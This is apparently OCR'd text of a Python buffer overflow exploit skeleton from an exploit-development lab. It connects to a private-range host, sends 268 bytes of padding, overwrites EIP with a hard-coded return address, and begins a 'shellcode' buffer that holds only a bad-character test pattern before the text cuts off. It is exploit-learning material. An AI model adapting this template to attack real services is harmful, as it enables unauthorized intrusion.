 exploit-dev > buffer-overflow > exploit.py
1 import socket, sys
2
3 # connect to a socket on a vulnerable server
4 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
5 sock.connect(("192.168.99.3", 10000))
6
7 # send A's
8 buf = b"A"*268
9
10 # overwrite EIP with string RETN
11 buf += b"\x1b\xbd\x98\x77"
12 # 7798BD1B
13
14 # shellcode
15 buf += b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21
16